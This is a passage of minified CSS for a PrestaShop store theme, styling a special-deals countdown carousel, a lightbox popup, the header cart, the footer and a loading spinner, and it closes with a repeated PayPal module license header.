.products_block_inner .product-miniature .product-container{margin-bottom:0;border:0}#ishispecialdeals .products_block_inner .product-miniature .product-container:hover{box-shadow:none}#ishispecialdeals .products_block_inner .product-miniature .product-container .thumbnail-container{z-index:2}#ishispecialdeals .products_block_inner .product-miniature .product-container .thumbnail-container .thumbnail-inner{overflow:hidden;position:relative;padding:0 15px;padding-right:10px}#ishispecialdeals .products_block_inner .product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags{display:none}#ishispecialdeals .products_block_inner .product-miniature .product-container .thumbnail-container .thumbnail-inner .product-flags>li{opacity:1;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0)}#ishispecialdeals .products_block_inner .product-miniature .product-container .thumbnail-container .deal-product-thumbnails{position:relative;display:block;height:356px;overflow:hidden;padding:0;width:22%}@media (max-width:1199px){#ishispecialdeals .products_block_inner .product-miniature .product-container .thumbnail-container .deal-product-thumbnails{height:420px}}@media (max-width:991px){#ishispecialdeals .products_block_inner .product-miniature .product-container .thumbnail-container .deal-product-thumbnails{height:320px;width:21%}}@media (max-width:767px){#ishispecialdeals .products_block_inner .product-miniature .product-container .thumbnail-container .deal-product-thumbnails{height:496px;width:22%}}@media (max-width:543px){#ishispecialdeals .products_block_inner .product-miniature .product-container .thumbnail-container .deal-product-thumbnails{display:none}}#ishispecialdeals .products_block_inner .product-miniature .product-container .thumbnail-container .deal-product-thumbnails .thumb-container{margin:0 0 10px;cursor:pointer}#ishispecialdeals .products_block_inner .product-miniature .product-container .thumbnail-container .deal-product-thumbnails .thumb-container .product-miniature img{margin-left:0}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description{text-align:center;margin-top:15px}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container{margin-bottom:15px;display:block;position:relative}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container .countdown-text{font-weight:600;margin-bottom:15px;color:#000;display:none}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container .counter{display:inline-block;vertical-align:middle;text-align:center;font-weight:400;cursor:pointer;position:relative;margin-right:5px}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container .counter:last-child{margin-right:0}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container .counter span{display:block}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container .counter.countdown-seconds .data{border-color:#f9f1ef;background:#f9f1ef;color:#000}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container .counter .data{font-size:18px;padding:7px 0;border:1px solid #eee;width:78px;height:45px;font-weight:500;color:#222;position:relative;margin-right:4px;line-height:30px}@media (max-width:991px){#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container .counter .data{width:65px}}@media (max-width:543px){#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container .counter .data{width:60px}}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container .counter .data:hover{border-color:#f9f1ef;background:#f9f1ef;color:#000}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container .counter .lbl{display:block;font-size:14px;font-weight:400;padding-top:7px;color:#666;font-family:"Quicksand",sans-serif}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container .counter:last-child .data:before,#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .countdown-container .counter:last-child .data:after{display:none}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .product-title{margin-bottom:15px}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .product-title a{font-size:17px}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .highlighted-informations{display:none;margin-bottom:15px}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .highlighted-informations .variant-links a{border-radius:0%;height:18px;width:20px}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .product-desc{display:none;color:#a7a7a7;font-size:14px;margin-bottom:18px}@media (max-width:767px){#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .product-desc{text-align:center;margin-bottom:15px}}#ishispecialdeals .products_block_inner .product-miniature .product-container .product-description .product-price-and-shipping{margin-bottom:20px}#ishispecialdeals .products_block_inner .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail .product-img-extra{opacity:1;-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}#ishispecialdeals .owl-dots{margin:0 auto;margin-top:20px;text-align:center;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#ishispecialdeals .owl-dots .owl-dot{display:inline-block;vertical-align:middle;outline:none}#ishispecialdeals .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;margin:0 5px;cursor:pointer;font-size:0;width:10px;height:10px;border-radius:30px;background:#000}#ishispecialdeals .owl-dots .owl-dot span:hover{background-color:#f89a9a}#ishispecialdeals .owl-dots .owl-dot.active span{width:25px;background-color:#f89a9a}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.clearfix{clear:both}#header{color:#000;font-weight:500}#header #desktop_logo{text-align:center;margin:0 auto;max-width:240px;padding:28px 15px;position:absolute;left:0;right:0}@media (max-width:991px){#header #desktop_logo{padding:15px;position:unset;text-align:left;margin:0}}@media (max-width:543px){#header #desktop_logo{text-align:center;margin:0 auto;padding:15px 0 25px}}#header #desktop_logo h1{margin:0}#header .logo{max-width:100%}#header a{color:#333}#header a:hover{text-decoration:none;color:#000}#header .menu-icon{float:left;cursor:pointer;color:#000}#header .nav-full-width{background-color:#fff}@media (max-width:991px){#header .nav-full-width{background:#f9f1ef}}#header .nav-full-width .container{position:relative}#header .nav-full-width.fixed-header{background-color:#f9f1ef;position:fixed;top:0;left:0;width:100%;z-index:99;box-shadow:0 0 5px 2px rgba(0,0,0,.1);animation:slide-down 0.7s;-moz-animation:slide-down 0.7s;-webkit-animation:slide-down 0.7s;-o-animation:slide-down 0.7s;overflow:visible}#header .nav-full-width.fixed-header #top-menu>li>a{color:#000}#header .nav-full-width.fixed-header #top-menu>li>a:hover{color:#000}#header .nav-full-width.fixed-header .search-widget form input[type="text"]{background:#fff}#header .nav-full-width.fixed-header .search-widget form input[type="text"].focus{background:#fff}#header .nav-full-width.fixed-header .wrapper-bg{position:unset;border:0}#header .nav-full-width .wrapper-bg{border:1px solid #f5f5f5;position:absolute;left:15px;right:15px;z-index:2;top:-22px;background:#fff}@media (max-width:991px){#header .nav-full-width .wrapper-bg{display:none}}@keyframes slide-down{0%{transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);-moz-transform:translateY(-100%)}100%{transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0)}}#header .header-nav{background:#151515}#header .header-nav #menu-icon{vertical-align:middle;cursor:pointer;margin-left:1rem}#header .header-nav #menu-icon .material-icons{line-height:50px}#header .header-nav .material-icons{line-height:inherit}#header .header-nav .material-icons.expand-more{font-size:18px}#header .header-nav .left-nav{text-align:left}@media (max-width:767px){#header .header-nav .left-nav{text-align:center}}#header .header-nav .left-nav>div{display:inline-block;vertical-align:middle}#header .header-nav .right-nav{text-align:right}@media (max-width:767px){#header .header-nav .right-nav{text-align:center}}#header .header-nav .right-nav>div{display:inline-block;vertical-align:middle}#header #contact-link{margin:12px 0;font-size:16px;font-family:"Quicksand",sans-serif;color:#f9f1ef}@media (max-width:543px){#header #contact-link{margin-bottom:0}}#header #contact-link a{color:#f9f1ef}#header #contact-link .contact-title{display:none}#header #contact-link i{font-size:18px;vertical-align:middle}#header #contact-link .contact-num{color:#f9f1ef;margin-left:8px}#header .currency-selector,#header .language-selector,#header .user-info{margin:10px 3px;white-space:nowrap;display:inline-block;font-size:14px}#header .currency-selector .dropdown-menu,#header .language-selector .dropdown-menu,#header .user-info .dropdown-menu{left:auto;right:0;top:30px;padding:5px 7px;margin:0;font-size:14px}@media (max-width:543px){#header .currency-selector .dropdown-menu,#header .language-selector .dropdown-menu,#header .user-info .dropdown-menu{top:28px;padding:5px 9px;min-width:100px}}#header .currency-selector .expand-more,#header .language-selector .expand-more,#header .user-info .expand-more{color:#999}#header .currency-selector .currency-selector-label,#header .language-selector .currency-selector-label,#header .user-info .currency-selector-label{display:none}#header .currency-selector .language-selector-label,#header .language-selector .language-selector-label,#header .user-info .language-selector-label{display:none}#header .blockcart{text-align:center;white-space:nowrap;cursor:pointer;float:right;padding:32px 15px}@media (max-width:991px){#header .blockcart{padding:5px;margin:0}}@media (min-width:992px){#header .blockcart{}#header .blockcart:hover .cart-img{background-position:-66px -76px}}#header .blockcart .cart-link{display:block;width:100%;overflow:hidden}#header .blockcart .cart-img{background:url([data-uri]) no-repeat;background-position:-66px 4px;width:40px;height:40px;display:inline-block;vertical-align:middle;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}@media (max-width:991px){#header .blockcart .cart-img{background:url([data-uri]) no-repeat;background-position:-38px 2px}}#header .blockcart .cart-content{display:inline-block;vertical-align:middle;text-align:left;margin-top:3px}#header .blockcart .cart-content .cart-name{font-family:"Quicksand",sans-serif;position:relative;line-height:15px;font-weight:500;font-size:14px;color:#666;margin-right:5px}@media (max-width:991px){#header .blockcart .cart-content .cart-name{display:none}}#header .blockcart .cart-dropdown{background:#fff none repeat scroll 0 0;font-family:"Quicksand",sans-serif;display:none;left:auto;position:absolute;right:15px;text-align:left;width:350px;z-index:3;border:1px solid #ebebeb;top:70px}@media (max-width:991px){#header .blockcart .cart-dropdown{top:52px}}@media (max-width:543px){#header .blockcart .cart-dropdown{width:300px}}#header .blockcart .cart-dropdown.empty{padding:10px}#header .blockcart .cart-dropdown .product-container{max-height:340px;overflow-y:scroll}#header .blockcart .cart-dropdown .product-container .product{border-bottom:1px solid #ebebeb;padding:5px;position:relative;overflow:hidden}#header .blockcart .cart-dropdown .product-container .product .product-image{float:left;margin-right:12px}#header .blockcart .cart-dropdown .product-container .product .product-detail{overflow:hidden;position:relative;font-size:14px;padding-top:10px;font-weight:500}#header .blockcart .cart-dropdown .product-container .product .product-detail .product-name{margin:5px 0}#header .blockcart .cart-dropdown .product-container .product .product-detail .product-name .cart_block_product_name:hover{color:#acaaa6}#header .blockcart .cart-dropdown .product-container .product .product-detail .price{margin:5px 0}#header .blockcart .cart-dropdown .product-container .product .remove-product{left:auto;position:absolute;right:5px;top:1px}#header .blockcart .cart-dropdown .product-container .product .remove-product .material-icons{font-size:20px}#header .blockcart .cart-dropdown .product-container .product .remove-product .material-icons:hover{color:#000}#header .blockcart .cart-dropdown .billing-info{padding:10px}#header .blockcart .cart-dropdown .billing-info .billing{margin:5px 0}#header .blockcart .cart-dropdown .billing-info .billing .label{float:left;font-weight:700}#header .blockcart .cart-dropdown .billing-info .billing .value{float:right;font-weight:500}#header .blockcart .cart-dropdown .cart-btn{padding:10px 15px;text-align:center}#header .blockcart .cart-dropdown .cart-btn a{color:#000;text-transform:uppercase}#header .blockcart .cart-products-count{font-family:"Quicksand",sans-serif;color:#000;font-size:13px;float:right}@media (max-width:991px){#header .blockcart .cart-products-count{border-radius:50%;height:15px;width:15px;background:#000;color:#fff;font-size:10px;right:22px;text-align:center;top:9px;position:absolute;left:auto;bottom:auto;margin:0}}#header .blockcart a{color:#000;font-weight:500}#header .blockcart a:hover{color:#acaaa6}#header .blockcart.active a:hover{color:#fff}#header .blockcart .header{margin-top:0;padding-right:0}@media (max-width:991px){#header .blockcart .header{margin-top:0}}#header .header-top{background:#fff;position:relative;padding-bottom:35px}@media (max-width:991px){#header .header-top{padding:0}}#header .header-top>.container{position:relative;text-align:center}#header .header-top .position-static{position:static}#header .top-menu-link{margin-left:1.25rem}#wrapper{padding-top:2.5rem}#index #wrapper{padding-top:0}#wrapper .banner{margin-bottom:1.5rem;display:block}.popover{font-family:inherit}.breadcrumb-container{padding-top:95px;background:url(../css/5cb525451bb3cc243c91ce7acbf466fc.png) no-repeat top fixed;height:180px}#index .breadcrumb-container{display:none}.breadcrumb-container .breadcrumb{background:transparent;padding:0;margin-bottom:0;text-align:center}.breadcrumb-container .breadcrumb[data-depth="1"]{display:none}.breadcrumb-container .breadcrumb ol{padding-left:0;margin-bottom:0}.breadcrumb-container .breadcrumb li{display:inline}.breadcrumb-container .breadcrumb li::after{content:"-";color:#acaaa6;margin:.3125rem}.breadcrumb-container .breadcrumb li:last-child{content:"/";color:#acaaa6;margin:0}.breadcrumb-container .breadcrumb li:last-child::after{content:""}.breadcrumb-container .breadcrumb li a{color:#232323;font-size:15px;font-weight:500}.home-title{padding:0 0 20px;position:relative;text-align:center;text-transform:uppercase;font-size:25px;margin-bottom:40px;font-weight:500;letter-spacing:.8px;color:#000;background:url([data-uri]) no-repeat center bottom}@media (max-width:991px){.home-title{margin-bottom:25px}}#main .page-header{margin-bottom:1.563rem}#main .page-content{margin-bottom:1.563rem}#main .page-content h6{margin-bottom:1.125rem}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#notifications ul{margin-bottom:0}#footer{background:#faf4f2 url(../css/2a938ea59c8468dee526a67614b4364e.png) no-repeat center bottom;color:#fff;margin-top:30px}#index #footer{margin-top:0}@media (max-width:991px){#footer{background-color:#f9f1ef;background-image:none}}#footer .footer-container .block-heading{color:#000}#footer .footer-container h3,#footer .footer-container .h3{margin-bottom:20px;color:#000;text-transform:uppercase;font-size:18px;font-weight:500;cursor:pointer;font-family:"Quicksand",sans-serif}@media (max-width:991px){#footer .footer-container h3,#footer .footer-container .h3{margin-bottom:15px}}@media screen and (min-width:992px) and (max-width:1199px){#footer .footer-container h3,#footer .footer-container .h3{font-size:15px}}#footer .footer-container h3 a,#footer .footer-container .h3 a{color:#000;text-transform:uppercase;font-size:18px;font-weight:500;font-family:"Quicksand",sans-serif}@media screen and (min-width:992px) and (max-width:1199px){#footer .footer-container h3 a,#footer .footer-container .h3 a{font-size:15px}}#footer .footer-container h3.myaccount-title a:hover,#footer .footer-container .h3.myaccount-title a:hover{padding-left:0;-webkit-mask-image:none;-webkit-mask-size:none;animation:none}#footer .footer-container li a{font-size:14px;font-family:"Quicksand",sans-serif;font-weight:400}#footer .footer-container a{color:#666}#footer .footer-container a{-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}#footer .footer-container a:hover{-webkit-mask-image:linear-gradient(-75deg,rgba(172,170,166,.7) 30%,#acaaa6 50%,rgba(172,170,166,.6) 70%);-webkit-mask-size:200%;animation:shine 2s infinite}@-webkit-keyframes shine{from{-webkit-mask-position:150%}to{-webkit-mask-position:-50%}}@media (min-width:992px){#footer{}#footer .collapse{display:inherit}}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}#products .product-miniature,.featured-products .product-miniature{margin:0 auto}.block-contact{padding-left:.9375rem;border:none}.menu,.dropdown-item{padding-left:0}}@media (max-width:991px){#header .logo{width:auto}#products .product-miniature,.featured-products .product-miniature{margin:0 auto}.sub-menu{left:0;min-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:250px;margin:0 auto .9375rem}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}#search_filters .facet .facet-label{text-align:left}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}}#left-column .text-uppercase,#right-column .text-uppercase{border:medium none;color:#333;font:600 16px/18px "Quicksand",sans-serif;letter-spacing:1px;width:100%;display:block;padding:0;margin:0;text-align:left}@media (min-width:992px){#left-column .collapse.data-toggler{display:inherit}}#left-column .category-block-container{margin-bottom:8px}#left-column .block-title{background:#f5f5f5;padding:15px;width:100%}#left-column .products{padding:10px 0 0}#left-column .product-miniature{padding:10px}#left-column .product-miniature .product-container{display:inline-block;vertical-align:middle;margin-bottom:0;width:100%;border:0}#left-column .product-miniature .product-container .thumbnail-container{float:left;margin-right:10px}#left-column .product-miniature .product-container .product-price-and-shipping{text-align:left;opacity:1}#left-column .product-miniature .product-container .product-title{text-align:left;border:0;margin-bottom:.5rem;padding:0}#left-column .product-miniature .product-container .product-description{margin-top:0;padding:0;overflow:hidden}#left-column .product-miniature:last-child .product-container{border-bottom:0}#left-column .all-product-link{font-weight:400;margin:0;font-size:14px;text-align:right;display:block}#left-column section.featured-products{margin-bottom:30px;padding:0;border:1px solid #eee}@media (max-width:991px){#left-column section.featured-products{margin-bottom:15px}}#left-column section.featured-products .product-container .product-description .product-title a{font-size:14px}#left-column section.featured-products .product-container .product-price-and-shipping .sr-only,#left-column section.featured-products .product-container .product-price-and-shipping .price{font-size:14px}#left-column section.featured-products .product-container .product-price-and-shipping .discount-percentage,#left-column section.featured-products .product-container .product-price-and-shipping .discount-amount{padding:2px;font-size:14px}#slidetop{border:0;box-shadow:none;background:#fbddd6;color:transparent;border-radius:0;bottom:20px;cursor:pointer;height:40px;overflow:hidden;padding:6px;position:fixed;right:20px;text-align:center;width:40px;z-index:99;display:none;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}#slidetop::after{content:'\E5CE';display:inline-block;color:#000;font-family:material icons;font-size:26px;left:0;position:absolute;right:0;top:10px}#slidetop:hover{background-color:#151515}#slidetop:hover:after{color:#fff}#siteloader{margin:0;transform:translate(-50%,-50%) rotate(0deg) scale(1.4,1.4);-moz-transform:translate(-50%,-50%) rotate(0deg) scale(1.4,1.4);-webkit-transform:translate(-50%,-50%) rotate(0deg) scale(1.4,1.4);-o-transform:translate(-50%,-50%) rotate(0deg) scale(1.4,1.4);-ms-transform:translate(-50%,-50%) rotate(0deg) scale(1.4,1.4);position:absolute;left:50%;top:50vh;border-radius:150px;box-sizing:border-box;animation:rotation 20s infinite linear;z-index:9999}#siteloader>div:after{content:"";width:20px;height:20px;border:1px solid #000;background-color:#000;box-sizing:border-box;position:absolute;left:20px;top:20px;animation:shuffle 2s infinite}#siteloader>div:nth-child(1){transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg)}#siteloader>div:nth-child(1):after{animation-delay:-0.5s}#siteloader>div:nth-child(2){transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg)}#siteloader>div:nth-child(2):after{animation-delay:-1s}#siteloader>div:nth-child(3){transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg)}#siteloader>div:nth-child(3):after{animation-delay:-1.5s}#siteloader>div:nth-child(4){transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg)}#siteloader>div:nth-child(4):after{animation-delay:-2s}#siteloader>div:nth-child(5){transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg)}#siteloader>div:nth-child(5):after{animation-delay:-2.5s}#siteloader>div:nth-child(6){transform:rotate(225deg);-moz-transform:rotate(225deg);-webkit-transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg)}#siteloader>div:nth-child(6):after{animation-delay:-3s}#siteloader>div:nth-child(7){transform:rotate(270deg);-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg)}#siteloader>div:nth-child(7):after{animation-delay:-3.5s}#siteloader>div:nth-child(8){transform:rotate(315deg);-moz-transform:rotate(315deg);-webkit-transform:rotate(315deg);-o-transform:rotate(315deg);-ms-transform:rotate(315deg)}#siteloader>div:nth-child(8):after{animation-delay:-4}@keyframes rotation{100%{transform:translate(-50%,-50%) rotate(-360deg) scale(1.4,1.4);-moz-transform:translate(-50%,-50%) rotate(-360deg) scale(1.4,1.4);-webkit-transform:translate(-50%,-50%) rotate(-360deg) scale(1.4,1.4);-o-transform:translate(-50%,-50%) rotate(-360deg) scale(1.4,1.4);-ms-transform:translate(-50%,-50%) rotate(-360deg) scale(1.4,1.4)}}@keyframes shuffle{50%{transform:scale(.4,.4) rotate(-90deg);-moz-transform:scale(.4,.4) rotate(-90deg);-webkit-transform:scale(.4,.4) rotate(-90deg);-o-transform:scale(.4,.4) rotate(-90deg);-ms-transform:scale(.4,.4) rotate(-90deg);border-radius:50%}}#spin-wrapper{width:100%;height:100%;position:fixed;z-index:9998;background:#fff;top:0;bottom:0;left:0;right:0}.block-title,.footer-title,.title{position:relative;cursor:pointer}.block-title .navbar-toggler,.footer-title .navbar-toggler,.title .navbar-toggler{position:absolute;top:12px;right:15px;padding:0;color:#000}.block-title .navbar-toggler i.add,.footer-title .navbar-toggler i.add{display:none}.block-title .navbar-toggler i.remove,.footer-title .navbar-toggler i.remove{display:block}.block-title.collapsed .navbar-toggler i.add,.footer-title.collapsed .navbar-toggler i.add{display:block}.block-title.collapsed .navbar-toggler i.remove,.footer-title.collapsed .navbar-toggler i.remove{display:none}.footer-title .navbar-toggler{top:-2px;right:0}*{outline:none!important}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product li{margin-bottom:7px}.blockreassurance_product li .block-reassurance-item{padding:15px;border-left:3px solid #000!important;border:1px solid #e9e9e9;border-left-color:rgb(233,233,233);border-left-style:solid;border-left-width:1px;background:#f7f8fa;text-transform:capitalize}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:10px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:20px;overflow:hidden;margin-bottom:0}body#checkout .container-blockreassurance{min-height:auto}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 *//*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
